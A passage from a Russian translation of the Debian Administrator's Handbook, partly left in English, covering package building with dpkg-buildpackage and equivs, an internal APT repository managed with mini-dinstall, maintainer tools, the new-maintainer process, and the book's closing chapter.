создание собственно двоичного пакета (файл .deb). Весь процесс управляется командой
dpkg-buildpackage.
Пример 15.1. Пересборка пакета
$ dpkg-buildpackage -us -uc
[...]
ИНСТРУМЕНТ fakeroot
В сущности процесс создания пакета является простым сбором в архив набора существующих (или
скомпилированных) файлов; большинство файлов архива будут иметь в конечном итоге владельца root. Тем не
менее, сборка всего пакета от имени этого пользователя подразумевала бы повышенный риск; к счастью, этого
можно избежать с помощью команды fakeroot. Этот инструмент может быть использован для запуска программы и
создания у неё впечатления, что она запущена от имени root и создает файлы с произвольным владельцем и
правами. Когда программа создает архив, который станет пакетом Debian, она хитрым образом внедряется в
процесс создания архива, содержащего файлы, помеченные как принадлежащие произвольным владельцам, в том
числе root. Это поведение настолько удобно, что dpkg-buildpackage использует fakeroot по умолчанию при сборке
пакетов.
Заметьте, что программу только заставляют «поверить» в то, что она работает под привилегированной учетной
записью, но процесс на самом деле выполняется от имени пользователя, запустившего fakeroot программа (и права
на создаваемые файлы в действительности принадлежат этому пользователю). Фактически программа ни в какой
момент времени не получает привилегий суперпользователя, которыми могла бы злоупотреблять.
Предыдущая команда может завершиться ошибкой, если поле Build-Depends не было
обновлено или соответствующие пакеты не установлены. В таком случае можно
исключить эту проверку, передав параметр -d команде dpkg-buildpackage. Тем не менее,
явное игнорирование зависимостей влечёт риск ошибки сборки на более позднем этапе.
Хуже того, пакет может казаться собранным корректно, но не запуститься надлежащим
образом: некоторые программы автоматически отключают часть своего функционала,
если требующаяся библиотека была недоступна во время сборки.
В большинстве случаев разработчики Debian используют программу более высокого
уровня, такую как debuild; она запускает dpkg-buildpackage как обычно, но также
добавляет вызов программы, выполняющей множество проверок пакета на соответствие
политике Debian. Этот сценарий также очищает окружение, так что локальные
переменные окружения не «загрязняют» сборку пакета. Команда debuild — один из
инструментов набора devscripts, который берёт на себя часть работы по обеспечению
постоянства и настройке, чтобы сделать задачу сопровождающего более легкой.
КРАТКИЙ ОБЗОР pbuilder
Программа pbuilder (в пакете с таким же названием) позволяет собирать пакет Debian в изолированном
окружении. Она сперва создает временный каталог, содержащий минимальную систему, требующуюся для сборки
пакета (включая пакеты, упомянутые в поле Build-Depends). Этот каталог в дальнейшем используется в качестве
корневого каталога (/) командой chroot для сборки пакета.
Этот инструмент позволяет выполнять процесс сборки в окружении, не затрагиваемом пользовательскими
манипуляциями. Он также позволяет быстро обнаружить недостающие сборочные зависимости (так как сборка
завершится неудачно, если соответствующие зависимости не документированы). И наконец, он позволяет собрать
пакет для версии Debian, отличной от установленной на данной машине: для обычной работы может использоваться
Stable, а в pbuilder, запущенном на том же оборудовании, для сборки пакетов может использоваться Unstable.
15.2. Сборка вашего первого пакета
15.2.1. Метапакеты или пакеты-пустышки
Пакеты-пустышки и метапакеты схожи тем, что являются пустыми оболочками,
существующими лишь ради эффектов, которые их метаданные оказывают на стек
работы с пакетами.
Назначение пакета-пустышки состоит в том, чтобы хитрым образом заставить dpkg и
apt поверить в то, что какой-либо пакет установлен, даже если он пуст. Это позволяет
удовлетворить зависимость от пакета, когда соответствующее программное обеспечение
было установлено в обход системы управления пакетами. Хотя такой способ работает,
его следует по возможности избегать, ведь нет никакой гарантии, что установленное
вручную программное обеспечение ведет себя точно так же, как соответствующий пакет,
и зависящие от него пакеты могут работать некоректно.
Наоборот, метапакет представляет собой прежде всего набор зависимостей, так что
установка метапакета в действительности предоставит целый набор других пакетов
разом.
Оба эти типа пакетов могут быть созданы командами equivs-control и equivs-build (из
пакета equivs). Команда equivs-control файл создает заголовочный файл пакета Debian,
который следует отредактировть таким образом, чтобы в нём содержалось название
неоходимого пакета, номер его версии, имя сопровождающего, зависимости и описание.
Прочие поля без значения по умолчанию являются необязательными и их можно
удалить. Поля Copyright, Changelog, Readme и Extra-Files являются нестандартными в
пакетах Debian; они имеют смысл только в рамках equivs-build и не будут сохранены в
заголовках созданного пакета.
Пример 15.2. Заголовочный файл пакета-пустышки libxml-libxml-perl
Section: perl
Priority: optional
Standards-Version: 3.8.4
Package: libxml-libxml-perl
Version: 1.57-1
Maintainer: Raphael Hertzog <hertzog@debian.org>
Depends: libxml2 (>= 2.6.6)
Architecture: all
Description: Fake package - module manually installed in site_perl
This is a fake package to let the packaging system
believe that this Debian package is installed.
.
In fact, the package is not installed since a newer version
of the module has been manually compiled & installed in the
site_perl directory.
Следующий шаг состоит в том, чтобы создать пакет Debian с помощью команды equivsbuild файл. Voilà: пакет создан в текущем каталоге и с ним можно работать, как с любым
другим пакетом Debian.
15.2.2. Простое файловое хранилище
Администраторам Falcot Corp необходимо создать пакет для того, чтобы облегчить
развёртывание набора документов на большом количестве машин. Администратор,
отвечающий за эту задачу, сперва читает «Руководство начинающего разработчика
Debian», после чего начинает работать над своим первым пакетом.
→ http://www.debian.org/doc/maint-guide/
Первым шагом является создание каталога falcot-data-1.0 для целевого пакета
исходного кода. Пакет, логично, будет называться falcot-data и иметь номер версии
1.0. Затем администратор размещает файлы документов в подкаталоге data. После
этого вызывается команда dh_make (из пакета dh-make) для того, чтобы добавить файлы,
необходимые для создания пакета, которые будут сохранены в подкаталоге debian:
$ cd falcot-data-1.0
$ dh_make --native
Type of package: single binary, indep binary, multiple binary, library, kernel
[s/i/m/l/k/n/b] i
Maintainer name : Raphael Hertzog
Email-Address
: hertzog@debian.org
Date
: Mon, 11 Apr 2011 15:11:36 +0200
Package Name
: falcot-data
Version
: 1.0
License
: blank
Usind dpatch
: no
Type of Package : Independent
Hit <enter> to confirm:
Currently there is no top level Makefile. This may require additional tuning.
Done. Please edit the files in the debian/ subdirectory now. You should also
check that the falcot-data Makefiles install into $DESTDIR and not in / .
$
Выбранный тип пакета (single binary) указывает на то,что из этого пакета исходного
кода будет создан единственный двоичный пакет, зависящий от архитектуры
(Architecture: any). indep binary аналогичен, но соответствует единичному двоичному
пакету, не зависящему от целевой архитектуры (Architecture: all). В этом случае
последний выбор более актуален, поскольку пакет содержит только документы и
никаких двоичных программ, так что он может быть с одинаковым успехом использован
на компьютерах всех архитектур.
Тип multiple binary соответствует пакету исходного кода, из которого получается
несколько двоичных пакетов. Как частный случай, library полезен для разделяемых
библиотек, так как они должны следовать строгим правилам пакетирования.
Аналогичным образом, kernel module следует использовать только для пакетов,
содержащих модули ядра. Наконец, cdbs является специфической системой сборки
пакетов; она довольно гибкая, но требует некоторого обучения.
СОВЕТ Имя и электронный адрес сопровождающего
Большинство программ, участвующих в сопровождении пакета, будет искать ваше имя и адрес электронной почты в
переменных окружения DEBFULLNAME и DEBEMAIL или EMAIL. Их определение раз и навсегда избавит вас от
необходимости многократно вводить их. Если вашей обычной оболочкой является bash, просто добавьте следующие
две строки в файлы ~/.bashrc и ~/.bash_profile (вам, разумеется, стоит заменить значения на более актуальные!):
export EMAIL="hertzog@debian.org"
export DEBFULLNAME="Raphael Hertzog"
Команда dh_make создала подкаталог debian со множеством файлов. Некоторые из них
являются обязательными, в частности, rules, control, changelog и copyright. Файлы с
расширением .ex — это примеры файлов, которые могут быть использованы путем их
модификации (и удаления расширения) при необходимости. Когда они не нужны,
рекомендуется удалить их. Файл compat следует оставить, так как требуется для
корректного функционирования набора программ debhelper (все они начинаются с
префикса dh_), используемого на различных этапах процесса сборки пакета.
The copyright file must contain information about the authors of the documents included in the
package, and the related license. In our case, these are internal documents and their use is
restricted to within the Falcot Corp company. The default changelog file is generally
appropriate; replacing the “Initial release” with a more verbose explanation and changing the
distribution from unstable to internal is enough. The control file was also updated: the
Section field has been changed to misc and the Homepage, Vcs-Git and Vcs-Browser fields
were removed. The Depends fields was completed with iceweasel | www-browser so as to
ensure the availability of a web browser able to display the documents in the package.
Пример 15.3. Файл control
Source: falcot-data
Section: misc
Priority: optional
Maintainer: Raphael Hertzog <hertzog@debian.org>
Build-Depends: debhelper (>= 7.0.50~)
Standards-Version: 3.8.4
Package: falcot-data
Architecture: all
Depends: iceweasel | www-browser, ${misc:Depends}
Description: Internal Falcot Corp Documentation
This package provides several documents describing the internal
structure at Falcot Corp. This includes:
- organization diagram
- contacts for each department.
.
These documents MUST NOT leave the company.
Their use is INTERNAL ONLY.
Пример 15.4. Файл changelog
falcot-data (1.0) internal; urgency=low
* Initial Release.
* Let's start with few documents:
- internal company structure;
- contacts for each department.
-- Raphael Hertzog <hertzog@debian.org>
Mon, 11 Apr 2011 20:46:33 +0200
Пример 15.5. Файл copyright
Format: http://www.debian.org/doc/packaging-manuals/copyright-format/1.0/
Upstream-Name: falcot-data
Files: *
Copyright: 2004-2015 Falcot Corp
License:
All rights reserved.
К ОСНОВАМ Файл Makefile
Файл Makefile является сценарием, используемым программой make; он описывает правила для сборки набора
файлов один из другого в соответствии с деревом зависимостей (к примеру, программа может быть собрана из
набора файлов с исходным кодом). Файл Makefile описывает эти правила в следующем формате:
target: source1 source2 ...
command1
command2
Интерпретация такого правила заключается в следующем: если один из файлов source* новее, чем файл target, то
цель должна быть создана с помощью command1 и command2.
Обратите внимание, что строки команд должны начинаться с символа табуляции; также стоит отметить, что когда
командная строка начинается с дефиса (-), неудачное завершение команды не прерывает весь процесс.
Файл rules обычно содержит набор правил, используемых для конфигурирования,
сборки и установки программного обеспечения в выделенный подкаталог (названный
именем собранного двоичного пакета). Содержимое этого подкаталога затем
архивируется в пакет Debian, как если бы это был корневой каталог файловой системы.
В нашем случае файлы будут установлены в подкаталог debian/falcotdata/usr/share/falcot-data/, чтобы установка созданного пакета развернула файлы в
/usr/share/falcot-data/. Файл rules используется в качестве Makefile с
несколькими стандартными целями (включая clean и binary, используемые
соответственно для очистки каталога с исходным кодом и создания двоичного пакета).
Хотя этот файл является центральным во всём процессе, он содержит лишь самый
минимум для запуска стандартного набора команд, предоставляемых инструментом
debhelper. Так обстоит дело с файлами, созданными с помощью dh_make. Чтобы
установить наши файлы, мы просто настроим поведение команды dh_install, создав
следующий файл debian/falcot-data.install:
data/* usr/share/falcot-data/
Теперь пакет может быть создан. Однако мы добавим несколько косметических
штрихов. Поскольку администраторы хотят, чтобы документы были легко доступны из
меню справки графического рабочего стола, мы создадим запись в меню Debian.
Достаточно переименовать debian/menu.ex, удалив расширение, и отредактировать его
следующим образом:
Пример 15.6. Файл control
[Desktop Entry]
Name=Internal Falcot Corp Documentation
Comment=Starts a browser to read the documentation
Exec=x-www-browser /usr/share/falcot-data/index.html
Terminal=false
Type=Application
Categories=Documentation;
The updated debian/falcot-data.install looks like this:
data/* usr/share/falcot-data/
falcot-data.desktop usr/share/applications/
Наш пакет исходного кода теперь готов. Все, что осталось сделать, это создать двоичный
пакет тем же методом, который мы использовали ранее для пересборки пакетов: мы
запускаем команду dpkg-buildpackage -us -uc в каталоге falcot-data-1.0.
15.3. Создание репозитория пакетов для
APT
Falcot Corp со временем начала сопровождение нескольких пакетов Debian, либо
локально модифицированных из существующих пакетов, либо созданных с нуля с целью
распространять внутренние данные и программы.
Чтобы упростить процесс развёртывания, им необходимо интегрировать эти пакеты в
хранилище, которое может быть использовано непосредственно с помощью APT. В силу
очевидных причин они хотят отделить внутренние пакеты от пересобранных локально.
Цель состоит в том, чтобы можно было привести записи в файле
/etc/apt/sources.list к следующему виду:
deb http://packages.falcot.com/ updates/
deb http://packages.falcot.com/ internal/
Соответственно, администраторы настраивают на своем внутреннем HTTP-сервере
виртуальный хост с корневым каталогом /srv/vhosts/packages/. Управление самим
архивом осуществляется командой mini-dinstall (из одноимённого пакета). Этот
инструмент следит за каталогом incoming/ (в нашем случае это /srv/vhosts/
packages/mini-dinstall/incoming/) и ожидает появления пакетов в нём; когда пакет
будет загружен, он установится в хранилище Debian по адресу /srv/vhosts/packages/.
Команда mini-dinstall считывает файл *.changes, создающийся при сбоке пакета Debian.
Эти файлы содержат список всех прочих файлов, относящихя к этой версии пакета
(*.deb, *.dsc , *.diff.gz/*.debian.tar.gz, *.orig.tar.gz или их эквивалентов,
сжатых другими инструментами), и из них mini-dinstall узнаёт, какие файлы
устанавливать. Файлы *.changes также содержат название целевого дистрибутива (чаще
unstable), указанного в последней записи в debian/changelog, и mini-dinstall
использует эту информацию,чтобы решить, куда нужно установить пакеты. Поэтому
администраторы перед сборкой пакета должны всегда изменять значение в этом поле на
internal или updates, в зависимости от целевого расположения. Затем mini-dinstall
создает файлы, необхдимые для APT, такие как Packages.gz.
АЛЬТЕРНАТИВА apt-ftparchive
Если mini-dinstall кажется слишком сложным для вашего архива Debian, вы также можете использовать команду
apt-ftparchive. Этот инструмент сканирует содержимое каталога и отображает (в своём стандартном выводе)
соответствующий файл Packages. В случае Falcot Corp администраторы могут загрузить пакеты непосредственно в
/srv/vhosts/packages/updates/ или /srv/vhosts/packages/internal/, а затем запустить следующие команды для
создания файлов Packages.gz:
$ cd /srv/vhosts/packages
$ apt-ftparchive packages updates >updates/Packages
$ gzip updates/Packages
$ apt-ftparchive packages internal >internal/Packages
$ gzip internal/Packages
Команда apt-ftparchive sources позволяет создать файлы Sources.gz аналогичным образом.
Настройка mini-dinstall сводится к созданию файла ~/.mini-dinstall.conf; в случае
Falcot Corp содержимое его будет следующим:
[DEFAULT]
archive_style = flat
archivedir = /srv/vhosts/packages
verify_sigs = 0
mail_to = admin@falcot.com
generate_release = 1
release_origin = Falcot Corp
release_codename = stable
[updates]
release_label = Recompiled Debian Packages
[internal]
release_label = Internal Packages
Решением, которое стоит отметить, является генерация файла Release для каждого
хранилища. Это может помочь управлять приоритетами установки пакета с помощью
конфигурационного файла /etc/apt/preferences (см. Раздел 6.2.5, «Managing Package
Priorities»).
БЕЗОПАСНОСТЬ mini-dinstall и права доступа
Поскольку mini-dinstall разработан с целью запуска от имени обычного пользователя, нет нужды запускать его от
имени root. Самый простой способ — настроить всё в пределах учетной записи, принадлежащей администратору,
отвечающему за создание пакетов Debian. Так как только этот администратор имеет необходимые полномочия,
необходимые для размещения файлов в каталоге incoming/ мы можем сделать вывод, что администратор проверил
подлинное происхождение каждого пакета до развёртывания, и у mini-dinstall нет необходимости делать это снова.
Это объясняет параметр verify_sigs = 0 (который означает, что нет нужды проверять подписи). Однако, если
содержимое пакетов уязвимо, мы можем изменить настройку и принять решение об аутентификации с помощью
брелока, содержащего открытые ключи лиц, которым разрешено создавать пакеты (настроенного с помощью
параметра extra_keyrings); в таком случае mini-dinstall проверит происхождение каждого входящего пакета,
анализируя подпись, встроенную в файл *.changes.
Вызов mini-dinstall на самом деле запускает демон в фоне. Пока этот демон работает, он
будет проверять наличие новых пакетов в каталоге incoming/ каждые полчаса; когда
прибывает новый пакет, он будет перемещён в архив, и файлы Packages.gz and
Sources.gz создадутся заново. Если запуск демона проблематичен, mini-dinstall можно
также вызывать вручную в пакетном режиме (с опцией -b) каждый раз, когда пакет
загружается в каталог incoming/. Другие возможности, предоставляемые mini-dinstall,
документированы на странице руководства mini-dinstall(1).
ДОПОЛНИТЕЛЬНО Создание подписанного архива
Комплект APT проверяет цепочку криптографических подписей пакетов, которые он обрабатывает, перед их
установкой (и делает это со времён Etch) в целях проверки их подлинности (см. Раздел 6.5, «Checking Package
Authenticity»). Частные архивы APT поэтому могут создать проблему, так как машины, использующие их, будут
постоянно выводить предупреждения о наличии неподписанных пакетов. Поэтому прилежный администратор
увязывает частные архивы с безопасным механизмом APT.
Для помощи в этом процессе в mini-dinstall есть опция конфигурации release_signscript, которая позволяет задать
сценарий, используемый для генерации подписи. Хорошей отправной точкой является сценарий sign-release.sh,
предоставляемый пакетомmini-dinstall в каталоге /usr/share/doc/mini-dinstall/examples/; локальные изменения
могут быть уместны.
15.4. Как стать сопровождающим пакета
15.4.1. Учимся создавать пакеты
Создание качественного пакета Debian — не всегда простая задача, и чтобы стать
сопровождающим пакета, нужно потратить некоторое время на обучение, включающее
как теорию, так и практику. Это не просто сборка и установка программного
обеспечения; большая часть сложностей требует понимания проблем и конфликтов, а
также прочих взаимоотношений с мириадом других пакетов.
15.4.1.1. Правила
Пакет Debian должен подчиняться чётким правилам, сведённым в политику Debian, и
каждый сопровождающий пакета должен знать их. Не требуется вызубрить их наизусть,
но нужно знать, что они существуют, и обращаться к ним всякий раз, сталкиваясь с
нетривиальным выбором. Каждый сопровождающий Debian совершал ошибки, не зная о
правиле, однако это не особо страшно, если ошибка исправлена после того, как
пользователь отправил отчёт о ней, что, как правило, происходит довольно скоро
благодаря продвинутым пользователям.
→ http://www.debian.org/doc/debian-policy/
15.4.1.2. Методика
Debian — это не просто набор отдельных пакетов. Работа каждого по пакетированию
является частью коллективного проекта; быть разработчиком Debian — значит знать,
каким образом проект Debian работает как единое целое. Каждому разработчику рано
или поздно придётся взаимодействовать с другими. В Справочнике разработчика Debian
(в пакете developers-reference) сведена информация, которую нужно знать каждому
разработчику для успешного взаимодействия с различными командами в рамках проекта
и наиболее эффективного использования имеющихся ресурсов. В этом документе также
перечисляется ряд обязанностей разработчика, которые должны выполняться.
→ http://www.debian.org/doc/developers-reference/
15.4.1.3. Инструменты
Множество инструментов помогает сопровождающим пакетов в их работе. В этом
раздел они описываются вкратце, без подробностей, так как все они сопровождаются
исчерпывающей документацией.
15.4.1.3.1. Программа lintian
Этот инструмент является одним из самых важных: он осуществляет проверку пакета
Debian. Он включает большое количество тестов, созданных на основе политики Debian,
и автоматически выявляет огромное число возможных ошибок, которые можно
исправить до выпуска пакетов.
Этот инструмент является лишь вспомогательным, и иногда ошибается (например из-за
того, что политики Debian со временем меняются, lintian иногда устаревает). Это тоже
еще не все: отсутствие каких-либо ошибок, получаемых от Lintian, не следует
интерпретировать как доказательство идеальности пакета; большее, на что он способен,
это помочь избежать наиболее распространенных ошибок.
15.4.1.3.2. Программа piuparts
Это другой важный инструмент: он автоматизирует установку, обновление, удаление и
полное удаление пакета (в изолированном окружении) и проверяет, что ни одна из этих
операций не ведёт к ошибке. Он может помочь в обнаружении недостающих
зависимостей, а также определяет, когда файлы по ошибке остаются в системе после
полного удаления пакета.
15.4.1.3.3. devscripts
Пакет devscripts содержит множество программ, оказывающих помощь в широком круге
задач разработчика Debian:
debuild позволяет создавать пакет (с помощью dpkg-buildpackage) и после этого
запускать lintian для проверки его соответствия с политикой Debian.
debclean очищает пакет исходных текстов после создания двоичного пакета.
dch позволяет быстро и легко редактировать файл debian/changelog из пакета
исходного кода.
uscan проверяет, была ли выпущена новая версия программного обеспечения
основными авторами; для этого требуется наличие файла debian/watch с
описанием размещения таких выпусков.
debi позволяет устанавливать (с помощью dpkg -i) только что созданный пакет
Debian без необходимости вводить его полное имя и путь.
Аналогичным образом, debc позволяет сканировать содержимое недавно
созданного пакета (с помощью dpkg -c) без необходимости вводить его полное имя
и путь.
bts контролирует систему отслеживания ошибок из командной строки; эта
программа автоматически генерирует соответствующие письма.
debrelease загружает недавно созданный пакет на удалённый сервер без
необходимости ввода полного имени и пути соответствующего файла .changes.
debsign подписывает файлы *.dsc и *.changes.
uupdate автоматизирует создание новой редакции пакета, как только новая версия
будет выпущена разработчиками программы.
15.4.1.3.4. debhelper и dh-make
Debhelper представляет собой набор сценариев, облегчающих создание пакетов,
соответствующих политике; эти сценарии вызываются из debian/rules. Debhelper
получил широкое распространение в Debian, о чем свидетельствует тот факт, что его
использует большинство официальных пакетов Debian. Все команды, входящие в него,
начинаются с префикса dh_. Ведущим разработчиком Debhelper является Джоуи Хесс.
The dh_make script (in the dh-make package) creates files required for generating a Debian
package in a directory initially containing the sources for a piece of software. As can be guessed
from the name of the program, the generated files use debhelper by default.
15.4.1.3.5. dupload и dput
Команды dupload и dput позволяют загружать пакет Debian на (возможно удалённый)
сервер. Это позволяет разработчикам публиковать свой пакет на основном сервере
Debian (ftp-master.debian.org), чтобы он мог быть интегрирован в архив и
распространён при помощи зеркал. Эти команды принимают файл *.changes в
качестве параметра и на основании его содержимого находят остальные сопутствующие
файлы.
15.4.2. Процесс принятия
Принятие в ряды разработчиков Debian — не простой административный вопрос.
Процесс состоит из нескольких этапов и является в не меньшей степени процессом
посвящения, нежели отбора. Так или иначе, он формализован и хорошо
документирован, поэтому любой может отслеживать их продвижение на веб-сайте,
посвящённом новым участникам.
→ http://nm.debian.org/
ДОПОЛНИТЕЛЬНО Упрощённый процесс для «Сопровождающих Debian»
Статус «Сопровождающий Debian» был введен недавно. Соответствующий процесс краток, а привилегии,
предоставляемые этим статусом, достаточны только для поддержки своих собственных пакетов. Разработчику
Debian необходимо лишь выполнить проверку при начальной загрузке и выступить с заявлением о том, что они
доверяют потенциальному сопровождающему, и он способен сопровождать пакет самостоятельно.
15.4.2.1. Предварительные требования
Все кандидаты должны иметь, как минимум, практическое знание английского языка.
Это необходимо на всех уровнях: само собой, для начальной связи с экзаменатором, и
позднее, так как английский язык является предпочтительным языком для большей
части документации; кроме того, пользователи пакетов будут общаться на английском
языке при отправке сообщений об ошибках, и будут ожидать ответов на английском
языке.
Другое требование касается мотивации. Пытаться стать разработчиком Debian имеет
смысл, только если кандидат знает, что его интерес к Debian не угаснет в течение
многих месяцев. Сам процесс принятия может длиться несколько месяцев, и Debian
нуждается в разработчиках на долгосрочный период; каждый пакет требует постоянного
обслуживания, а не только начальной загрузки.
15.4.2.2. Регистрация
Первый (реальный) шаг состоит в том, чтобы найти спонсора или защитника; то есть
официального разработчика, готового заявить о том, что он считает, что принятие X
было бы полезно для Debian. Обычно это предполагает, что кандидат уже проявил
активность в рамках сообщества, и что его работа была оценена. Если кандидат является
застенчивым и его работа не афишировалась публично, он может попытаться убедить
разработчика Debian выступить за него, продемонстрировав свою работу приватно.
В то же время кандидат должен сгенерировать пару ключей RSA — открытый и
секретный с помощью GnuPG, которая должна быть подписана не менее чем двумя
официальными разработчиками Debian. Подпись удостоверяет имя владельца ключа. По
сути, во время встречи для подписывания ключей каждый участник должен показать
удостоверение личности (обычно ID-карту или паспорт) вместе с идентификационными
данными своего ключа. Этот шаг делает связь между человеком и ключами
официальной. Таким образом, для подписи необходима встреча в реальной жизни. Если
вы ещё не встречали ни одного из разработчиков Debian на публичной конференции по
свободному программному обеспечению, вы можете поискать разработчиков, живущих
по соседству, используя список на следующей веб-странице в качестве отправной точки.
→ http://wiki.debian.org/Keysigning
После того, как регистрация на nm.debian.org была подтверждена защитником, к
кандидату приставляется Менеджер заявлений. Он проведёт процесс через
многочисленные требующиеся шаги и проверки.
Первая проверка — идентифация личности. Если у вас уже есть ключ, подписанный
двумя разработчиками Debian, этот шаг будет легким; в противном случае менеджер
заявлений попытается помочь вам в поисках ближайших разработчиков Debian с целью
организовать встречу и подписание ключа. В самом начале процесса, когда число
разработчиков было небольшим, было исключение из этой процедуры, позволявшее
пройти этот шаг с помощью цифрового сканирования официальных удостоверений
личности, но теперь это уже не так.
15.4.2.3. Принятие принципов
Эти административные формальности проистекают из философских соображений.
Смысл в том, чтобы убедиться, что кандидат понимает и принимает социальный
контракт и принципы, лежащие в основе Свободного ПО. Присоединение к Debian
возможно, только если он разделяет ценности, объединяющие текущих разработчиков,
как изложено в основополагающих текстах (и обобщено в Глава 1, Проект Debian).
Кроме того, каждый кандидат, желающий присоединиться к рейтингу Debian, должен
быть осведомлен о деятельности проекта и о том, как надлежит взаимодействовать для
решения проблем, с которыми он, несомненно, со временем столкнётся. Вся эта
информация, как правило, описана в руководствах, ориентированных на новых
сопровождающих, а также в справочнике разработчика Debian. Внимательного чтения
этого документа должно быть достаточно для ответа на вопросы экзаменатора. Если
ответы неудовлетворительны, кандидат будет проинформирован. В таком случае ему
придется читать соответствующую документацию (ещё раз), прежде чем повторить
попытку. В случаях, когда существующая документация не содержит подходящего ответа
на вопрос, кандидат, как правило, может получить ответ при помощи некоторого
практического опыта работы в Debian или, возможно, путем обсуждения с другими
разработчиками Debian. Этот механизм гарантирует, что кандидаты тем или иным
образом принимают участие в Debian до того, как стать его полноправным участником.
Это продуманная политика,направленная на то, чтобы кандидаты, в конечном итоге
присоединившиеся к проекту, встроились в него как очередной кусочек бесконечно
расширяющегося пазла.
Этот этап известен как Философия и Порядок (Philosophy & Procedures, P&P для
краткости) на жаргоне разработчиков, участвующих в процессе принятия нового
участника.
15.4.2.4. Проверка навыков
Каждое заявление на приём в официальные разработчики Debian должно быть
обосновано. Чтобы стать участником проекта, нужно показать, что этот статус
легитимен, и что он облегчает работу кандидата в оказании помощи Debian. Наиболее
распространённое подтверждение легитимности статуса состоит в том, что статус
разработчика Debian облегчает сопровождение пакета Debian, но оно не единственное.
Некоторые разработчики присоединяются к проекту для того, чтобы внести свой вклад в
перенос на определенную архитектуру, другие же хотят улучшить документацию и так
далее.
На этом этапе кандидату предоставляется возможность заявить, что он намерен делать в
рамках проекта Debian, и показать, что он уже сделал в этом направлении. Debian —
прагматичный проект, и недостаточно просто сказать что-то, если слова расходятся с
делом. В общем случае, когда желаемая роль в проекте связана с сопровождением
пакета, первая версия будущего пакета должна пройти техническую проверку и быть
загружена на серверы Debian спонсором из числа существующих разработчиков Debian.
СООБЩЕСТВО Спонсорство
Разработчики Debian могут «спонсировать» пакеты, подготовленные кем-то ещё, то есть опубликовать их в
официальных репозиториях Debian после тщательного разбора. Этот механизм позволяет внешним лицам, которые
ещё не прошли через процесс принятия нового участника, время от времени вносить вклад в проект. В то же время
это гарантирует, что все пакеты, включённые в Debian, были проверены официальным участником.
В заключение эксперт проверяет технические навыки (пакетирования) кандидата с
помощью подробного опросного листа. Неправильные ответы не допускаются, однако
срок подачи ответов не ограничен. Вся документация доступна, и допускается
несколько попыток, если первые ответы были неудовлетворительными. Этот этап
направлен не на дискриминацию, а на проверку наличия хотя бы толики знаний,
типичных для новых участников.
Этот этап известен как Задачи и Навыки на жаргоне экзаменаторов (Tasks & Skills или
T&S).
15.4.2.5. Окончательное утверждение
На самом последнем этапе весь процесс рассматривается DAM (Debian Account
Manager — менеджером учётных записей Debian). DAM рассматривает всю
информацию о кандидате, собранную экзаменатором, и принимает решение, создавать
ли учётную запись на серверах Debian. В случаях, когда необходима дополнительная
информация, создание учётной записи может быть отложено. Отказы весьма редки,
если экзаменатор добросовестно соблюдает процесс, но иногда они случаются. Они
никогда не бывают постоянными, и кандидат волен попробовать ещё раз позднее.
Решение DAM является окончательным, (почти) без права на обжалование, что
объясняет, почему люди, находящиеся на этой позиции (в настоящее время — Йорг
Джасперт, Кристоф Берг и Энрико Зини) часто критиковались в прошлом.
Глава 16. Conclusion: Debian's Future
The story of Falcot Corp ends with this last chapter; but Debian lives on, and the future will
certainly bring many interesting surprises.
16.1. Upcoming Developments
Weeks (or months) before a new version of Debian is released, the Release Manager picks the
codename for the next version. Now that Debian version 8 is out, the developers are already
busy working on the next version, codenamed Stretch…
Не существует официального списка запланированных изменений, и Debian никогда не
дает обещания, касающиеся технических целей на ближайшие версии. Впрочем, пару
тенденций о развитии уже можно отметить, и мы можем сделать некоторые ставки, что
может случиться (или нет) в будущем.
In order to improve security and trust, most if not all the packages will be made to build
reproducibly; that is to say, it will be possible to rebuild byte-for-byte identical binary packages
from the source packages, thus allowing everyone to verify that no tampering has happened
during the builds.
In a related theme, a lot of effort will have gone into improving security by default, and
mitigating both “traditional” attacks and the new threats implied by mass surveillance.
Of course, all the main software suites will have had a major release. The latest version of the
various desktops will bring better usability and new features. Wayland, the new display server
that is being developed to replace X11 with a more modern alternative, will be available
(although maybe not default) for at least some desktop environments.
A new feature of the archive maintenance software, “bikesheds”, will allow developers to host
special-purpose package repositories in addition to the main repositories; this will allow for
personal package repositories, repositories for software not ready to go into the main archive,
repositories for software that has only a very small audience, temporary repositories for testing
new ideas, and so on.
16.2. Debian's Future
In addition to these internal developments, one can reasonably expect new Debian-based
distributions to come to light, as many tools keep making this task easier. New specialized
subprojects will also be started, in order to widen Debian's reach to new horizons.
The Debian user community will increase, and new contributors will join the project…
including, maybe, you!
The Debian project is stronger than ever, and well on its way towards its goal of a universal
distribution; the inside joke within the Debian community is about World Domination.
In spite of its old age and its respectable size, Debian keeps on growing in all kinds of
(sometimes unexpected) directions. Contributors are teeming with ideas, and discussions on
development mailing lists, even when they look like bickerings, keep increasing the momentum.
Debian is sometimes compared to a black hole, of such density that any new free software
project is attracted.
Beyond the apparent satisfaction of most Debian users, a deep trend is becoming more and more
indisputable: people are increasingly realising that collaborating, rather than working alone in
their corner, leads to better results for everyone. Such is the rationale used by distributions
merging into Debian by way of subprojects.
The Debian project is therefore not threatened by extinction…
16.3. Future of this Book
We would like this book to evolve in the spirit of free software. We therefore welcome
contributions, remarks, suggestions, and criticism. Please direct them to Raphaël
(<hertzog@debian.org>) or Roland (<lolando@debian.org>). For actionable feedback, feel
free to open bug reports against the debian-handbook Debian package. The website will be
used to gather all information relevant to its evolution, and you will find there information on
how to contribute, in particular if you want to translate this book to make it available to an even
larger public than today.
→ http://debian-handbook.info/
We tried to integrate most of what our experience at Debian taught us, so that anyone can use this
distribution and take the best advantage of it as soon as possible. We hope this book contributes
to making Debian less confusing and more popular, and we welcome publicity around it!
We would like to conclude on a personal note. Writing (and translating) this book took a
considerable amount of time out of our usual professional activity. Since we are both freelance
consultants, any new source of income grants us the freedom to spend more time improving
Debian; we hope this book to be successful and to contribute to this. In the meantime, feel free to
retain our services!
→ http://www.freexian.com
→ http://www.gnurandal.com
See you soon!
Приложение A. Производные
дистрибутивы
Многие дистрибутивы Linux происходят от Debian и используют инструменты
управления пакетами Debian. Все они обладают собственными особенностями, и,
возможно, один из них будет подходить вам гораздо лучше, нежели сам Debian.
A.1. Перепись и сотрудничество
Проект Debian осознаёт важность производных дистрибутивов и активно поддерживает
сотрудничество между всеми причастными сторонами. Это обычно приводит к
обратному поглощению улучшений, изначально разработанных производными
дистрибутивами, что является взаимовыгодным и снижает издержки на сопровождение.
This explains why derivative distributions are invited to become involved in discussions on the
debian-derivatives@lists.debian.org mailing-list, and to participate in the derivative
census. This census aims at collecting information on work happening in a derivative so that
official Debian maintainers can better track the state of their package in Debian variants.
→ https://wiki.debian.org/DerivativesFrontDesk
